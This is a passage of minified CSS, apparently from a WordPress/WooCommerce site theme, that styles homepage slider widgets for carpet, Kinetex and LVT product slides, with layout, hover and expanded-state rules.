.slidesContent .btn-cart:hover,.widget_carpetKinetexSlider .slidesContent .btn-main-sm:hover,.widget_carpetKinetexSlider .slidesContent .btn-main:hover,.widget_carpetKinetexSlider .slidesContent .editorContent form input:hover[type=submit],.widget_carpetKinetexSlider .slidesContent .gform_next_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_previous_button:hover,.widget_carpetKinetexSlider .slidesContent .gform_submit_button:hover,.widget_carpetKinetexSlider .slidesContent .thumb-button:hover,.widget_carpetKinetexSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_carpetKinetexSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slidesContent a:hover{background:#3f4042}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:30em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767.49px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_carpetKinetexSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .thumb-button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#3f4042;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:23.4375em;max-height:33.625em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:5em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767.49px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_homePageSlider .slidesContent input[type=submit],.widget_homePageSlider .slidesContent .btn-cart,.widget_homePageSlider .slidesContent .btn-main,.widget_homePageSlider .slidesContent .btn-main-sm,.widget_homePageSlider .slidesContent .editorContent form input[type=submit],.widget_homePageSlider .slidesContent .gform_next_button,.widget_homePageSlider .slidesContent .gform_previous_button,.widget_homePageSlider .slidesContent .gform_submit_button,.widget_homePageSlider .slidesContent .thumb-button,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_homePageSlider .slidesContent input:hover[type=submit],.widget_homePageSlider .slidesContent .btn-cart:hover,.widget_homePageSlider .slidesContent .btn-main-sm:hover,.widget_homePageSlider .slidesContent .btn-main:hover,.widget_homePageSlider .slidesContent .editorContent form input:hover[type=submit],.widget_homePageSlider .slidesContent .gform_next_button:hover,.widget_homePageSlider .slidesContent .gform_previous_button:hover,.widget_homePageSlider .slidesContent .gform_submit_button:hover,.widget_homePageSlider .slidesContent .thumb-button:hover,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a:hover{background:#3f4042}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:31.25em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .thumb-button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_homePageSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767.49px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:15.625em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:15.625em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:15.625em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] 